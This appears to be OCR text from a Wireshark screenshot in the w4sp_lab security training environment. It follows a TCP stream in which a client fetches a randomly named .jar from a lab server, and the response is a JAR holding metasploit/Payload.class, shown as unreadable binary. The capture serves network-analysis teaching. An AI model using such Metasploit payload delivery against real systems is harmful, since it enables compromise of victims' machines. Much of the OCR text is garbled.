 Applications Places System 五 4月17, 20:24
Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · w4sp_lab (sandboxed or root)
文件(F) 编辑(E) 视图(V) 跳转(G)
tcp.stream eq 1
表达式… +
No. Time Source
30 9.838714027 10.100 62037 TSecr=0 WS=1024
31 9.838802661 192.10 TSval=29445769 TSecr=1045862…
32 9.838834661 10.100 45769
33 9.839120118 10.100
34 9.839129149 192.10 5862037
38 9.873857285 192.10
39 9.873957899 10.100 r=29445804
40 9.873959137 10.100 r=29445804
41 9.873960312 10.100 r=29445804
42 9.873961519 10.100 r=29445804
43 9.873962675 10.100 r=29445804
99 13.417756083 192.10 Secr=1045862072
Frame 30: 74 bytes on wire
Ethernet II, Src: de:ad:be:
Internet Protocol Version 4
Transmission Control Protoc
0000 42 55 6e 1c 8d 39 de ad
0010 00 3c 0d d2 40 00 3f 06
0020 c8 72 9c 55 1f 90 55 09
0030 fa f0 a9 a6 00 00 02 04
0040 96 95 00 00 00 00 01 03
GET /kmejq65Ca5Ys/iqa.jar HTTP/1.1
Host: 192.100.200.114:8080
User-Agent: gnu-classpath/0.95 (libgcj/4.2.4 (Ubuntu 4.2.4-1ubuntu3))
Connection: keep-alive
Accept-Encoding: chunked;q=1.0, gzip;q=0.9, deflate;q=0.8, identity;q=0.6, *;q=0
HTTP/1.1 200 OK
Content-Type: application/java-archive
Connection: Keep-Alive
Pragma: no-cache
Server: Apache
Content-Length: 6780
PK...........P>..I............metasploit.dat..H,..5....
.5....PK...........P................metasploit/PK...........PAQl......"......metasploit/Payload.class..
x........drMX`8..t.)...<B.......+......YwgI.j...jm.7..E..Z.F.D..k.G..........j[.....&.d........fy.?....%......
$.........
x.-.N..)......ex..we.........
...o../..2.G..p... .gA.".E.<<x..Q.7(.....7.2.2...T.2,'.X.[M.J...._..2..q6..2..q...d./.a....q....A+xO.#.(
......-.1|.Pp1V.P.......5X.4..G....z...p....q$;..p9o..<.WH.R......j OP`#.(.I2.,c...`..kel.p.3}...ynQ..7.x...
le.m.6...J....nd.7)`b..!...F...9x...+..n....D..*.zd.,.. ...c..%.V.....q.....!..I..-.{..v.Z_1F...v..c..
2...h.f........0........./.cZ.....8(..........g...p.S...O.x.Ky.....S.....
\..(p-~...Y....2..\...|......l.+%.J....._..~.G._f..".WY._...|....%....x...I+......u|..?...o...\.o...<|....
8...x.......M...2~..[d.U...x...S.t...7.5#h...;.....^......U.rgc.....N.oKhkc.........!.
64...u}.c........E...#.MV.......f..L'.`J.`.L.Q+.B.0".M..i3e.7.....%..a...O...d..f..W..i;...LZ 3iG....b
.....mf$bF.Ec...@..M1#.Z5.#.$j...B%...w...,.N.I#..
.C...i...F.....=.4..!.P...7$..A3...m.............m3.".....x.%.6..".$!.`..M(.V...E.#6..|..R$.J.]..)....w.....Q..x.aF!
{.g....J...].i..YF.a.T|k...9..w.]*fpD.Q.......V......~.Y]..U..{U.....C.A.0....%Bpa*a..Z.:.?......?..H..:P..L@..D.
$..D......T..........kI....'..s.S|...rI..D..&.c*...W.....O.S..S.x..Q.Y........>.N..*...CX8].].t.n3..v3...A......P'...
$...<.t...'w9....,x:;_].A.Jz^._..%......(....T.G*..FQj.. ..S.w.{ .....E._..%|Y.W....<..S.$BI...c.lJ...u...7U...
5.|..s..U.3.E....7|.....v+.....v....ed.p_.E....U.;.CZ.x3.....u....M]$.2....... ...?._*......
1.D.....]...L............PG....W..Q....+. a`...m6.....I&.+... .E.W......2.pFV.......X..vN..:d.w.6.'....c3..LN\zT.+H.
.>r.<V'.....%h.J*...Y:.d..i...P..)C.......k....H:(..iAm...)d..:..A.9u..0..*..;..rr(.U$.X.?..U.D(..2U(.l!T.....}.P)
(..^.f.~U.)...=b..a...'...1L.8M.pW}............c..kU.-...S.'-...Z.-..'.p..Y.d."J......OC..L^....7.6l..
2....0..3....a....@8..>?O...K...T.H...vI{....I^.u.%..7......&.%.E.',T. xR...q....>.^.W)T..E.._.\#.....k..*,.<[...Fx.
o...p4>.
.....`($...U...hU.r...3.W..^.v.PG5K s.+,..RU8NXF1-,W...x>[.
+.UPX.....Z..8y.$..
1 客户端 分组，1 服务器 分组，1 turn(s).
整个对话（7,162 bytes） 显示和保存数据为 ASCII 流 1
查找: 查找下一个(N)
Help 滤掉此流 打印 Save as... 返回 Close
wireshark_w4sp_lab_202004 配置：Default
Menu [w4sp-lab] [firejail /usr/bin/firefox 127... Parrot Terminal (sandboxed or root) (sandboxed or root)